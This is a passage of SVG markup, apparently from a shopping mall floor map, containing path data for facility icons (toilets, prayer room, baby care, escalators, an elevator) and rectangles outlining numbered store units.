d=\"M4032.8,2035.2c-15.5,0-28.2,12.7-28.2,28.2s12.7,28.2,28.2,28.2c15.6,0,28.2-12.7,28.2-28.2S4048.3,2035.2,4032.8,2035.2z M4038.6,2078.9c-1.4,0.6-2.7,1.1-3.5,1.3c-0.9,0.2-1.8,0.4-3,0.4c-1.7,0-3.2-0.4-4-1.3c-1.1-0.9-1.4-1.9-1.4-3.3c0-0.5,0-1.1,0.1-1.5c0.1-0.5,0.2-1.2,0.3-1.8l1.8-6.4c0.2-0.6,0.3-1.3,0.4-1.7c0.1-0.5,0.2-1.1,0.2-1.5c0-0.9-0.2-1.4-0.5-1.7s-1.1-0.5-1.9-0.5c-0.5,0-1,0.1-1.4,0.2c-0.5,0.1-1,0.3-1.2,0.4l0.5-1.9c1.3-0.5,2.3-1,3.4-1.3c1.2-0.3,2.1-0.5,3.1-0.5c1.7,0,3.1,0.4,4,1.3c1,0.9,1.4,1.9,1.4,3.3c0,0.3,0,0.9-0.1,1.4c-0.1,0.7-0.2,1.3-0.4,1.9l-1.8,6.4c-0.1,0.5-0.3,1.2-0.4,1.7c-0.1,0.6-0.2,1.2-0.2,1.5c0,0.9,0.2,1.4,0.6,1.7c0.4,0.3,1.1,0.5,1.9,0.5c0.4,0,1-0.1,1.5-0.2s1-0.3,1.3-0.4L4038.6,2078.9L4038.6,2078.9z M4038.3,2052.9c-0.9,0.9-1.8,1.3-3.1,1.3c-1.2,0-2.2-0.4-3.1-1.3c-0.9-0.9-1.3-1.7-1.3-2.9s0.4-2,1.3-2.9c0.9-0.9,1.8-1.3,3.1-1.3s2.2,0.4,3.1,1.3c0.9,0.9,1.2,1.7,1.2,2.9S4039.2,2052.1,4038.3,2052.9z\"/><path id=\"KE1_wc_02\" class=\"st3\" d=\"M4986.7,1400.3c-0.7-1.2-2.3-1.7-3.9-1.7l-0.6-0.1c-2,0.3-3.5,1.3-4.3,3.5l-8.4,28.4l-10.6-27.4c-0.6-1.7-2.7-3.1-4.4-3.1l-0.4,0.2l-0.4,0.2c-2,0.3-3.5,1.3-4.3,3.5l-8.4,28.4l-10.6-27.4c-0.6-1.7-2.7-3.1-4.4-3.1l-0.6-0.1c-1.6,0-2.8,0.9-3.6,1.9c-0.9,1.2-0.9,2.8-0.4,4.2l15,39.3c0.6,1.7,2.4,2.8,4.4,3.1c2-0.3,3.5-1.3,4.3-3.5l8.4-28.4l10.6,27.4c0.6,1.7,2.4,2.8,4.4,3.1c2-0.3,3.5-1.3,4.3-3.5l11.9-40.3C4987.8,1403.5,4987.8,1401.8,4986.7,1400.3z M5028.2,1433c-1.7-1.6-4.3-1.5-6,0.2c-3.1,2.7-6.2,3.7-10.2,4.4c-8.8,0-16.5-6.3-16.8-14.8c-0.1-8.2,6.8-15.8,15.3-16.1c4.3-0.2,7.3,1,10.5,3.2c2,1.4,4.7,1.2,6.3-0.5c0.9-1.2,1.4-2,1-3.4c-0.1-1-0.5-2.3-1.7-3.2c-4.6-3.4-10.4-5.5-16.3-5.2c-13.8,0.7-24.4,11.8-23.9,25.3c0.9,13.2,12,23.7,25.7,23.6c6-0.2,11.5-2.5,15.9-6.6c1.2-0.7,1.4-2,1.6-3.3C5030.1,1434.9,5029.5,1434.2,5028.2,1433z M5013.4,1354.9l-78.3,3.3c-15.4,0.7-27.3,13.3-26.4,28.8l3.3,78.3c0.7,15.4,13.3,27.3,28.8,26.4l78.3-3.3c15.4-0.7,27.3-13.3,26.4-28.8l-3.3-78.3C5041.3,1366.5,5028.4,1354.4,5013.4,1354.9z M5039.9,1459.6c0.7,12.2-8.8,23.2-21.8,23.4l-78.3,3.3c-12.2,0.7-23.4-9.2-23.4-21.8l-2.8-77.5c-0.7-12.2,8.8-23.2,21.8-23.4l78.3-3.3c12.2-0.7,23.2,8.8,23.4,21.8L5039.9,1459.6z\"/><path id=\"KE1_childwc_01\" class=\"st3\" d=\"M4823.5,1508.7c-0.3-0.5-1.1-0.8-1.8-0.8h-0.3c-0.9,0.1-1.6,0.6-1.9,1.6l-3.8,12.8l-4.8-12.3c-0.3-0.8-1.2-1.4-2-1.4l-0.2,0.1l-0.2,0.1c-0.9,0.1-1.6,0.6-1.9,1.6l-3.8,12.8l-4.8-12.3c-0.3-0.8-1.2-1.4-2-1.4h-0.3c-0.7,0-1.2,0.4-1.6,0.9s-0.4,1.2-0.2,1.9l6.7,17.6c0.3,0.8,1.1,1.2,2,1.4c0.9-0.1,1.6-0.6,1.9-1.6l3.8-12.8l4.8,12.3c0.3,0.8,1.1,1.2,2,1.4c0.9-0.1,1.6-0.6,1.9-1.6l5.4-18.1C4823.9,1510.2,4823.9,1509.4,4823.5,1508.7L4823.5,1508.7z M4842.1,1523.4c-0.8-0.7-1.9-0.7-2.7,0.1c-1.4,1.2-2.8,1.7-4.6,2c-4,0-7.4-2.8-7.6-6.6c0-3.7,3.1-7.1,6.9-7.2c1.9-0.1,3.3,0.4,4.7,1.4c0.9,0.6,2.1,0.5,2.8-0.2c0.4-0.5,0.6-0.9,0.4-1.5c0-0.4-0.2-1.1-0.8-1.4c-2.1-1.5-4.7-2.5-7.3-2.3c-6.2,0.3-10.9,5.3-10.7,11.4c0.4,5.9,5.4,10.7,11.5,10.6c2.7-0.1,5.2-1.1,7.1-3c0.5-0.3,0.6-0.9,0.7-1.5C4842.9,1524.3,4842.7,1524,4842.1,1523.4z M4835.4,1488.4l-35.1,1.5c-6.9,0.3-12.2,6-11.9,12.9l1.5,35.1c0.3,6.9,6,12.2,12.9,11.9l35.1-1.5c6.9-0.3,12.2-6,11.9-12.9l-1.5-35.1C4847.9,1493.6,4842.2,1488.1,4835.4,1488.4z M4847.3,1535.4c0.3,5.5-4,10.4-9.8,10.5l-35.1,1.5c-5.5,0.3-10.5-4.1-10.5-9.8l-1.2-34.8c-0.3-5.5,4-10.4,9.8-10.5l35.1-1.5c5.5-0.3,10.4,4,10.5,9.8L4847.3,1535.4z\"/><path id=\"KE1_mosque_01\" class=\"st3\" d=\"M4861.7,1099.7c28.9,0,52.2,23.6,52.2,52.2s-23.6,52.2-52.2,52.2c-28.5,0-52.2-23.6-52.2-52.2C4809.5,1123,4833.2,1099.7,4861.7,1099.7z M4792.5,1151.9h139.2v98.5h-139.2V1151.9z M4868.2,1087.6c-13-1.2-18.8-11.2-16.8-22.1c-3.8,4.2-5.6,10.6-3.8,16.8c3,9.5,12.4,14.5,21.8,11.5c3.8-1.2,7-3.5,9.5-6.8C4875,1087.6,4871.5,1087.9,4868.2,1087.6z M4861.7,1093.8v8.5\"/><path id=\"KE1_disabledwc_01\" class=\"st5\" d=\"M4896,1551c-2.1,0-4,1.8-4,4c0,2.3,1.8,4,4,4c2.3,0,4-1.8,4-4C4900.1,1553,4898.4,1551,4896,1551 M4921,1583.7h-3.1l-8.1-10.1h-10.1l-1.1-6.1l6.3,1.8h0.3c0.7,0,1.1-0.3,1.1-0.8c0.3-0.8-0.3-1.5-0.8-1.5l-7.2-1.8l-0.8-3.7c-0.3-0.8-0.8-1.1-1.5-1.1s-1.1,0.8-1.1,1.5l2.9,14.5h10.9l8.1,10.1h4.3c0.8,0,1.5-0.7,1.5-1.5C4922.1,1584.4,4921.8,1583.7,4921,1583.7 M4899.7,1592.1c-3.3,0-6.5-1.1-9.5-3.3c-3.1-2.3-5.5-6.3-5.7-10.4c-0.8-5.7,1.8-10.9,6.3-14.4c0.8-0.7,1.8-0.3,2.3,0.7c0.7,0.8,0.3,1.8-0.7,2.3c-3.7,2.3-5.7,6.5-4.8,10.9c0.3,3.1,1.9,5.8,4.3,8.1c2.3,2.1,5.7,2.9,8.8,2.3c3.3-0.7,6.3-2.3,8.7-5.5c0.7-0.8,1.5-1.1,2.3-0.7c0.8,0.7,1.1,1.5,0.7,2.3c-2.3,3.7-6.3,6.3-10.9,7C4901.1,1591.9,4900.8,1592.1,4899.7,1592.1 M4903.4,1595l-1.8,6.3h-1.1l-1.8-4.8l-1.8,4.8h-1.1l-1.8-6.3h1.1l1.1,4.8l1.8-4.8h0.8l1.8,4.8l1.1-4.8H4903.4L4903.4,1595z M4909.1,1600.7c-0.3,0.3-0.8,0.3-1.1,0.7c-0.3,0.3-0.8,0.3-1.1,0.3c-0.7,0-0.8-0.3-1.5-0.3c-0.3-0.3-0.8-0.3-1.1-0.8c-0.3-0.3-0.7-0.8-0.8-1.1c-0.3-0.7-0.3-0.8-0.3-1.5c0-1.1,0.3-1.8,0.8-2.3c0.7-0.7,1.1-0.8,2.3-0.8c0.3,0,0.8,0,1.1,0.3c0.3,0.3,0.8,0.3,1.1,0.3v1.1h-0.3c-0.3-0.3-0.8-0.7-1.1-0.7c-0.3-0.3-0.8-0.3-1.1-0.3c-0.8,0-1.1,0.3-1.5,0.8c-0.3,0.7-0.7,1.1-0.7,1.8c0,0.8,0.3,1.5,0.7,1.8c0.3,0.7,0.8,0.8,1.5,0.8c0.3,0,0.7,0,0.8-0.3c0.3-0.3,0.7-0.3,0.8-0.3c0.3-0.3,0.3-0.3,0.7-0.3l0.3-0.3h0.3L4909.1,1600.7L4909.1,1600.7z M4921.1,1546h-35.6c-7.2,0-12.8,5.7-12.8,12.8v35.6c0,7.2,5.7,12.8,12.8,12.8h35.6c7.2,0,12.8-5.7,12.8-12.8v-35.6C4933.9,1551.7,4928.3,1546,4921.1,1546 M4931.6,1594.9c0,5.7-4.8,10.5-10.4,10.5h-35.5c-5.7,0-10.4-4.8-10.4-10.5v-35.6c0-5.7,4.8-10.5,10.4-10.5h35.5c5.7,0,10.4,4.8,10.4,10.5V1594.9z\"/><path id=\"KE1_disabledwc_02\" class=\"st5\" d=\"M1442.3,3206c-1.7,0-3.2,1.4-3.2,3.2c0,1.9,1.4,3.2,3.2,3.2c1.9,0,3.2-1.4,3.2-3.2C1445.6,3207.6,1444.2,3206,1442.3,3206 M1462.4,3232.2h-2.5l-6.5-8.1h-8.1l-0.9-4.9l5.1,1.4h0.2c0.5,0,0.9-0.2,0.9-0.6c0.2-0.6-0.2-1.2-0.6-1.2l-5.8-1.4l-0.6-3c-0.2-0.6-0.6-0.9-1.2-0.9c-0.5,0-0.9,0.6-0.9,1.2l2.3,11.6h8.7l6.5,8.1h3.4c0.6,0,1.2-0.5,1.2-1.2C1463.3,3232.8,1463,3232.2,1462.4,3232.2 M1445.3,3239c-2.7,0-5.2-0.9-7.6-2.7c-2.5-1.9-4.4-5.1-4.6-8.4c-0.6-4.6,1.4-8.7,5.1-11.6c0.6-0.5,1.4-0.2,1.9,0.5c0.5,0.6,0.2,1.4-0.5,1.9c-3,1.9-4.6,5.2-3.8,8.7c0.2,2.5,1.6,4.7,3.4,6.5c1.9,1.7,4.6,2.3,7,1.9c2.7-0.5,5.1-1.9,7-4.4c0.5-0.6,1.2-0.9,1.9-0.5c0.6,0.5,0.9,1.2,0.5,1.9c-1.9,3-5.1,5.1-8.7,5.6C1446.4,3238.8,1446.2,3239,1445.3,3239 M1448.3,3241.2l-1.4,5.1h-0.9l-1.4-3.8l-1.4,3.8h-0.9l-1.4-5.1h0.9l0.9,3.8l1.4-3.8h0.6l1.4,3.8l0.9-3.8H1448.3z M1452.8,3245.8c-0.2,0.2-0.6,0.2-0.9,0.5c-0.2,0.2-0.6,0.2-0.9,0.2c-0.5,0-0.6-0.2-1.2-0.2c-0.2-0.2-0.6-0.2-0.9-0.6c-0.2-0.2-0.5-0.6-0.6-0.9c-0.2-0.5-0.2-0.6-0.2-1.2c0-0.9,0.2-1.4,0.6-1.9c0.5-0.5,0.9-0.6,1.9-0.6c0.2,0,0.6,0,0.9,0.2c0.2,0.2,0.6,0.2,0.9,0.2v0.9h-0.2c-0.2-0.2-0.6-0.5-0.9-0.5c-0.2-0.2-0.6-0.2-0.9-0.2c-0.6,0-0.9,0.2-1.2,0.6c-0.2,0.5-0.5,0.9-0.5,1.4c0,0.6,0.2,1.2,0.5,1.4c0.2,0.5,0.6,0.6,1.2,0.6c0.2,0,0.5,0,0.6-0.2c0.2-0.2,0.5-0.2,0.6-0.2c0.2-0.2,0.2-0.2,0.5-0.2l0.2-0.2h0.2L1452.8,3245.8z M1462.5,3202H1434c-5.8,0-10.2,4.6-10.2,10.2v28.5c0,5.8,4.6,10.2,10.2,10.2h28.5c5.8,0,10.2-4.6,10.2-10.2v-28.5C1472.7,3206.6,1468.2,3202,1462.5,3202 M1470.8,3241.2c0,4.6-3.8,8.4-8.4,8.4H1434c-4.6,0-8.4-3.8-8.4-8.4v-28.5c0-4.6,3.8-8.4,8.4-8.4h28.5c4.6,0,8.4,3.8,8.4,8.4L1470.8,3241.2z\"/><path id=\"KE1_babycare_01\" class=\"st5\" d=\"M4739.8,1386.5H4706c-6.9,0-12.1,5.5-12.1,12.1v33.9c0,6.9,5.5,12.1,12.1,12.1h33.9c6.9,0,12.1-5.5,12.1-12.1v-33.8C4751.8,1392.1,4746.5,1386.5,4739.8,1386.5 M4749.7,1433.3c0,5.5-4.7,10-9.9,10H4706c-5.5,0-9.9-4.7-9.9-10v-34.2c0-5.5,4.7-10,9.9-10h33.9c5.5,0,9.9,4.7,9.9,10L4749.7,1433.3z M4724.4,1428.7h23.5v2.4h-23.5V1428.7z M4739.6,1418.9c0-2-3.1-2-3.1,0v2.4h-4.7c0.3-0.6,0.6-0.8,0.8-1.5c0.6-0.8,0.6-1.5,0.3-2l-0.8-0.8c-2-0.9-3.7-2-5.2-3.1c-1.9-0.9-3.2,2-1.6,2.8c1.5,0.8,2.2,1.5,3.7,2c-0.8,0.9-1.5,2.2-2,3.1c0,0-0.8,0.9-0.8,2.2c0,2,1.5,3.1,3.1,3.1h7.6c1.5,0,2.4-0.9,3.1-2.2c0-0.3,0.3-0.3,0.3-0.8L4739.6,1418.9L4739.6,1418.9z M4731.9,1392.5c2.4,0,4.7,2,4.7,4.7c0,2.4-1.9,4.7-4.7,4.7s-4.7-2.2-4.7-4.7C4727.1,1394.5,4729.5,1392.5,4731.9,1392.5 M4744.1,1421.1c2,0,3.7,1.6,3.7,3.7c0,2-1.6,3.7-3.7,3.7c-2,0-3.7-1.6-3.7-3.7C4740.5,1422.7,4742.1,1421.1,4744.1,1421.1 M4735,1413.2c-2.2-1.5-4.7-2.8-6.9-4.1v-6.2c0-0.8-0.3-2-0.6-2.4c-1.5-2.2-3.8-2.4-6.1-1.6c-4.4,2.2-9,4.1-13.6,6.2c-0.9,0.6-1.9,1.5-1.9,2.4l-4.8,16.1h7.8v14.6c0,1.5,1.5,2.4,2.4,2.4c1.5,0,2.4-1.5,2.4-2.4v-14.6h7.8l-4.1-13.7c2-0.8,4.1-1.9,6.2-2.8v2c0,1.5,0.3,2.2,0.9,3.1c2.4,1.6,5.2,3.1,7.8,4.7C4735.1,1417.4,4737.1,1414.4,4735,1413.2\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"escalator_7_\" class=\"st3\" d=\"M3939.6,1627.9h-3.5c-2.8,0-5.3,1.3-7,3.5l-11.1,14.4v-0.7c0-1.7-1.4-3.2-3.2-3.2c-1.7,0-3.2,1.4-3.2,3.2v8.9l-1.3,1.6h-4.8c-4.9,0-8.7,3.9-8.7,8.7c0,4.9,3.9,8.7,8.7,8.7h5.2c2.8,0,5.3-1.3,7-3.5l18.6-24.4h3.1c4.9,0,8.7-3.9,8.7-8.7C3948.4,1631.8,3944.5,1627.9,3939.6,1627.9z M3939.6,1641.6h-3.9c-0.6,0-1.3,0.3-1.5,0.9l-19.3,25.1c-1,1.3-2.3,1.9-3.8,1.9h-5.3c-2.7,0-4.9-2.2-4.9-4.9s2.2-4.9,4.9-4.9h5.9c0.6,0,1.3-0.3,1.5-0.9l19.3-25.1c1-1.3,2.3-1.9,3.8-1.9h3.5c2.7,0,4.9,2.2,4.9,4.9C3944.5,1639.4,3942.3,1641.6,3939.6,1641.6L3939.6,1641.6z M3914.9,1633.6c2.1,0,3.7,1.7,3.7,3.7c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7S3912.9,1633.6,3914.9,1633.6z M3939.5,1663.6l-2.9,0.5l4.5-6.5c0.5-0.7,0.3-1.7-0.4-2.1c-0.7-0.5-1.7-0.3-2.1,0.4l-4.5,6.5l-0.5-2.9c-0.2-0.9-1.1-1.4-1.8-1.3c-0.9,0.2-1.4,1.1-1.3,1.8l1.3,6.6c0.1,0.7,0.9,1.3,1.5,1.3h0.3l6.6-1.3c0.9-0.2,1.4-1.1,1.3-1.8C3941.2,1664.1,3940.3,1663.5,3939.5,1663.6L3939.5,1663.6z M3945.2,1611.9h-45.4c-8.8,0-16,7.2-16,16v45.4c0,8.8,7.2,16,16,16h45.4c8.8,0,16-7.2,16-16v-45.4C3961.3,1619,3954.1,1611.9,3945.2,1611.9z M3958.3,1673.2c0,7.2-6,13.2-13.2,13.2h-45.4c-7.2,0-13.2-6-13.2-13.2v-45.4c0-7.2,6-13.2,13.2-13.2h45.4c7.2,0,13.2,6,13.2,13.2V1673.2z\"/><path id=\"elevator_4_\" class=\"st3\" d=\"M1037.9,2091h8.1c0.7,0,1.3-0.3,1.6-0.9c0.3-0.6,0.3-1.2,0-1.7l-3.9-6.4c-0.3-0.6-1-0.9-1.6-0.9s-1.2,0.3-1.6,0.9l-3.9,6.4c-0.3,0.6-0.4,1.2,0,1.7C1036.5,2090.7,1037.1,2091,1037.9,2091z M1047.6,2098.7c-0.3-0.6-1-0.9-1.6-0.9l-8.1,0.1c-0.7,0-1.3,0.3-1.6,0.9c-0.3,0.6-0.3,1.2,0,1.7l4,6.4c0.3,0.6,1,0.9,1.6,0.9s1.2-0.3,1.6-0.9l3.9-6.4C1047.9,2099.8,1047.9,2099.2,1047.6,2098.7z M1023.1,2061.3h-50.9c-3.3,0-5.9,2.4-5.9,5.4v55.6c0,3.1,2.7,5.4,5.9,5.4h50.9c3.3,0,5.9-2.4,5.9-5.4v-55.6C1028.8,2063.9,1026.4,2061.3,1023.1,2061.3z M969.6,2122.4v-55.6c0-1.3,1.2-2.3,2.6-2.3h22.1c1.6,0,1.6,1.4,1.6,1.4v56.7c0,0,0.5,2.2-2.4,2.2h-21.3C970.7,2124.8,969.6,2123.7,969.6,2122.4L969.6,2122.4z M1025.6,2122.4c0,1.3-1.2,2.3-2.6,2.3h-21.5c-2.6,0-2.2-2.1-2.2-2.1v-56.9c0,0,0-1.2,1.6-1.2h22.3c1.4,0,2.6,1.1,2.6,2.3L1025.6,2122.4L1025.6,2122.4z M1027.2,2137.8h-59.3c-1.6,0-3-1.2-3-2.8s1.3-2.8,3-2.8h59.3c1.6,0,3,1.2,3,2.8C1030.2,2136.5,1028.8,2137.8,1027.2,2137.8z\"/><path id=\"escalator_5_\" class=\"st3\" d=\"M1975.9,2737.6h-3.5c-2.8,0-5.3,1.3-7,3.5l-11.1,14.4v-0.7c0-1.7-1.4-3.2-3.2-3.2c-1.7,0-3.2,1.4-3.2,3.2v8.9l-1.3,1.6h-4.8c-4.9,0-8.7,3.9-8.7,8.7c0,4.9,3.9,8.7,8.7,8.7h5.2c2.8,0,5.3-1.3,7-3.5l18.6-24.4h3.1c4.9,0,8.7-3.9,8.7-8.7C1984.7,2741.5,1980.8,2737.6,1975.9,2737.6L1975.9,2737.6z M1975.9,2751.3h-3.9c-0.6,0-1.3,0.3-1.5,0.9l-19.3,25.1c-1,1.3-2.3,1.9-3.8,1.9h-5.3c-2.7,0-4.9-2.2-4.9-4.9s2.2-4.9,4.9-4.9h5.9c0.6,0,1.3-0.3,1.5-0.9l19.3-25.1c1-1.3,2.3-1.9,3.8-1.9h3.5c2.7,0,4.9,2.2,4.9,4.9C1980.8,2749.1,1978.6,2751.3,1975.9,2751.3z M1951.2,2743.3c2.1,0,3.7,1.7,3.7,3.7c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7S1949.2,2743.3,1951.2,2743.3z M1968.8,2769.2l2.9-0.5l-4.5,6.5c-0.5,0.7-0.3,1.7,0.4,2.1c0.7,0.5,1.7,0.3,2.1-0.4l4.5-6.5l0.5,2.9c0.2,0.9,1.1,1.4,1.8,1.3c0.9-0.2,1.4-1.1,1.3-1.8l-1.3-6.6c-0.1-0.7-0.9-1.3-1.5-1.3h-0.3l-6.6,1.3c-0.9,0.2-1.4,1.1-1.3,1.8C1967.1,2768.7,1968,2769.3,1968.8,2769.2z M1981.5,2721.6h-45.4c-8.8,0-16,7.2-16,16v45.4c0,8.8,7.2,16,16,16h45.4c8.8,0,16-7.2,16-16v-45.4C1997.6,2728.7,1990.4,2721.6,1981.5,2721.6z M1994.6,2783c0,7.2-6,13.1-13.2,13.1h-45.3c-7.2,0-13.2-6-13.2-13.1v-45.1c0-7.2,6-13.1,13.2-13.1h45.4c7.2,0,13.2,6,13.2,13.1L1994.6,2783z\"/><path id=\"escalator_6_\" class=\"st3\" d=\"M1012.2,1849.7h-3.5c-2.8,0-5.3,1.3-7,3.5l-11.1,14.4v-0.7c0-1.7-1.4-3.2-3.2-3.2c-1.7,0-3.2,1.4-3.2,3.2v8.9l-1.3,1.6h-4.8c-4.9,0-8.7,3.9-8.7,8.7c0,4.9,3.9,8.7,8.7,8.7h5.2c2.8,0,5.3-1.3,7-3.5l18.6-24.4h3.1c4.9,0,8.7-3.9,8.7-8.7C1021,1853.6,1017.1,1849.7,1012.2,1849.7z M1012.2,1863.4h-3.9c-0.6,0-1.3,0.3-1.5,0.9l-19.3,25.1c-1,1.3-2.3,1.9-3.8,1.9h-5.3c-2.7,0-4.9-2.2-4.9-4.9s2.2-4.9,4.9-4.9h5.9c0.6,0,1.3-0.3,1.5-0.9l19.3-25.1c1-1.3,2.3-1.9,3.8-1.9h3.5c2.7,0,4.9,2.2,4.9,4.9C1017.1,1861.2,1014.9,1863.4,1012.2,1863.4L1012.2,1863.4z M987.5,1855.4c2.1,0,3.7,1.7,3.7,3.7c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7S985.5,1855.4,987.5,1855.4z M1012.1,1885.4l-2.9,0.5l4.5-6.5c0.5-0.7,0.3-1.7-0.4-2.1c-0.7-0.5-1.7-0.3-2.1,0.4l-4.5,6.5l-0.5-2.9c-0.2-0.9-1.1-1.4-1.8-1.3c-0.9,0.2-1.4,1.1-1.3,1.8l1.3,6.6c0.1,0.7,0.9,1.3,1.5,1.3h0.3l6.6-1.3c0.9-0.2,1.4-1.1,1.3-1.8C1013.8,1885.9,1012.9,1885.4,1012.1,1885.4L1012.1,1885.4z M1017.8,1833.7h-45.4c-8.8,0-16,7.2-16,16v45.4c0,8.8,7.2,16,16,16h45.4c8.8,0,16-7.2,16-16v-45.4C1033.9,1840.9,1026.7,1833.7,1017.8,1833.7L1017.8,1833.7z M1030.9,1895c0,7.2-6,13.2-13.2,13.2h-45.4c-7.2,0-13.2-6-13.2-13.2v-45.4c0-7.2,6-13.2,13.2-13.2h45.4c7.2,0,13.2,6,13.2,13.2V1895z\"/></g><g id=\"rects\"><path id=\"rect_KE1_store_AZK030\" class=\"st2\" d=\"M831.3,3249.7H129.5v-207.1h701.8V3249.7z\"/><path id=\"rect_KE1_store_AZK032\" class=\"st2\" d=\"M645,2427.4H294.1v-103.6H645V2427.4z\"/><path id=\"rect_KE1_store_AZK034\" class=\"st2\" d=\"M588.7,2025.5H309V1943h279.7V2025.5z\"/><path id=\"rect_KE1_store_AZK035\" class=\"st2\" d=\"M669.5,2173.3H517.9v-44.8h151.6V2173.3z\"/><path id=\"rect_KE1_store_AZK048\" class=\"st2\" d=\"M1436.5,2587.4h-137.2V2547h137.2V2587.4z\"/><path id=\"rect_KE1_store_AZK038\" class=\"st2\" d=\"M1448.4,2214h-151.6v-136.8h151.6V2214z\"/><path id=\"rect_KE1_store_AZK037\" class=\"st2\" d=\"M1454.8,1894.8h-151.6V1850h151.6V1894.8z\"/><path id=\"rect_KE1_store_AZK049\" class=\"st2\" d=\"M1559.1,2356h-256v-75.5h256V2356z\"/><path id=\"rect_KE1_store_AZK072\" class=\"st2\" d=\"M655.7,1760.6H144.2v-150.9h511.4L655.7,1760.6L655.7,1760.6z\"/><path id=\"rect_KE1_store_AZK001\" class=\"st2\" d=\"M899.3,991.2H158.1V683.1h741.2L899.3,991.2L899.3,991.2z\"/><path id=\"KE1_store_AZK0022_00000166675067283915625630000015692675224221803449_\" class=\"st2\" d=\"M1062,1321V354.5h200V1321H1062L1062,1321z\"/><path id=\"rect_KE1_store_AZK006\" class=\"st2\" d=\"M3192.2,917.1h-1044V609h1043.9L3192.2,917.1L3192.2,917.1z\"/><path id=\"rect_KE1_store_AZK0010\" class=\"st2\" d=\"M1709.7,422.9v1043.9h-308.1V422.9H1709.7z\"/><path id=\"rect_KE1_store_AZK004\" class=\"st2\" d=\"M2036.7,801.5v712.9h-210.4V801.5H2036.7z\"/><path id=\"rect_KE1_store_AZK007A\" class=\"st2\" d=\"M3210.5,1239.1v337.8h-99.7v-337.8L3210.5,1239.1L3210.5,1239.1z\"/><path id=\"rect_KE1_store_AZK009A\" class=\"st2\" d=\"M3380.9,1239.1v337.8h-99.7v-337.8L3380.9,1239.1L3380.9,1239.1z\"/><path id=\"rect_KE1_store_AZK008\" class=\"st2\" d=\"M3552,369.9v766.9h-226.3V369.9H3552z\"/><path id=\"rect_KE1_store_AZK009\" class=\"st2\" d=\"M3592.9,1592.9H3532v-151.8h60.9V1592.9z\"/><path id=\"rect_KE1_store_AZK009_1_\" class=\"st2\" d=\"M3495.3,1592.9h-60.9v-151.8h60.9V1592.9z\"/><path id=\"rect_KE1_store_AZK010\" class=\"st2\" d=\"M4032.2,1142.5H3899v-39.3h133.2V1142.5z\"/><path id=\"rect_KE1_store_AZK011C\" class=\"st2\" d=\"M4327.9,1267.8h-121.3V1232h121.3V1267.8z\"/><path id=\"rect_KE1_store_AZK011E\" class=\"st2\" d=\"M4599.5,1533.4h-174.9v-51.6h174.9V1533.4z\"/><path id=\"rect_KE1_store_AZK014\" class=\"st2\" d=\"M4283.6,2605.3h-174.9v-51.6h174.9V2605.3z\"/><path id=\"rect_KE1_store_AZK058\" class=\"st2\" d=\"M3885.3,2302.5h-105.4v-31.1h105.4V2302.5z\"/><path id=\"rect_KE1_store_AZK057A\" class=\"st2\" d=\"M3756.2,2225.2h-82.5v-24.3h82.5V2225.2z\"/><path id=\"rect_KE1_store_AZK016\" class=\"st2\" d=\"M4063.4,2909.7h-195.9v-57.8h195.9V2909.7z\"/><path id=\"rect_KE1_store_AZK017C\" class=\"st2\" d=\"M4030.7,3249.8h-415.8v-122.7h415.8V3249.8z\"/><path id=\"rect_KE1_store_AZK017A\" class=\"st2\" d=\"M3549.7,2941.3v322.3h-95.1v-322.3H3549.7z\"/><path id=\"rect_KE1_store_AZK018A\" class=\"st2\" d=\"M3389.9,2941.3v322.3h-95.1v-322.3H3389.9z\"/><path id=\"rect_KE1_store_AZK018\" class=\"st2\" d=\"M3218.5,2941.3v401.1h-118.4v-401.1H3218.5z\"/><path id=\"rect_KE1_store_AZK024\" class=\"st2\" d=\"M2397.6,2893v322.3h-95.1V2893H2397.6z\"/><path id=\"rect_KE1_store_AZK023\" class=\"st2\" d=\"M2734.6,2863v298.6h-88.1V2863H2734.6z\"/><path id=\"rect_KE1_store_AZK073\" class=\"st2\" d=\"M2554.3,2877.7V3200h-95.1v-322.3H2554.3z\"/><path id=\"rect_KE1_store_AZK161\" class=\"st2\" d=\"M2257.7,2893v322.3h-95.1V2893H2257.7z\"/><path id=\"rect_KE1_store_AZK025\" class=\"st2\" d=\"M2091.3,2893v322.3h-95.1V2893H2091.3z\"/><path id=\"rect_KE1_store_AZK026\" class=\"st2\" d=\"M1931.5,2893v322.3h-95.1V2893H1931.5z\"/><path id=\"rect_KE1_store_AZK027\" class=\"st2\" d=\"M1768.6,2893v322.3h-95.1V2893H1768.6z\"/><path id=\"rect_KE1_store_AZK028BqC\" class=\"st2\" d=\"M1280.3,2905.7v480.8h-141.9v-480.8H1280.3z\"/><path id=\"rect_KE1_store_AZK028\" class=\"st2\" d=\"M1445,2872.2v294.7h-87v-294.7H1445z\"/><path id=\"rect_KE1_store_AZK039\" class=\"st2\" d=\"M1566.8,1923v205.1h-60.5V1923H1566.8z\"/><path id=\"rect_KE1_store_AZK040\" class=\"st2\" d=\"M1749.4,1846.3v358.6h-105.8v-358.6L1749.4,1846.3L1749.4,1846.3z\"/><path id=\"rect_KE1_store_AZK041\" class=\"st2\" d=\"M1922.5,1846.3v358.6h-105.8v-358.6L1922.5,1846.3L1922.5,1846.3z\"/><path id=\"rect_KE1_store_AZK042\" class=\"st2\" d=\"M2136.9,1840.7v358.6h-105.8v-358.6L2136.9,1840.7L2136.9,1840.7z\"/><path id=\"rect_KE1_store_AZK044A\" class=\"st2\" d=\"M2076.7,2288.2v309.2h-91.3v-309.2H2076.7z\"/><path id=\"rect_KE1_store_AZK051\" class=\"st2\" d=\"M2745.3,2009.4v324.1h-95.6v-324.1H2745.3z\"/><path id=\"rect_KE1_store_AZK052\" class=\"st2\" d=\"M2978.1,1840.7v294.9h-87v-294.9L2978.1,1840.7L2978.1,1840.7z\"/><path id=\"rect_KE1_store_AZK054\" class=\"st2\" d=\"M3214.1,1839.9v294.9h-87v-294.9H3214.1z\"/><path id=\"rect_KE1_store_AZK062\" class=\"st2\" d=\"M2975.9,2219.9V2612h-115.7v-392.1H2975.9z\"/><path id=\"rect_KE1_store_AZK061\" class=\"st2\" d=\"M3214.1,2243.2v358.6h-105.8v-358.6H3214.1z\"/><path id=\"rect_KE1_store_AZK060\" class=\"st2\" d=\"M3370.5,2273.6v284.7h-84v-284.7H3370.5z\"/><path id=\"rect_KE1_store_AZK045\" class=\"st2\" d=\"M1922.5,2263.2v358.6h-105.8v-358.6H1922.5z\"/><path 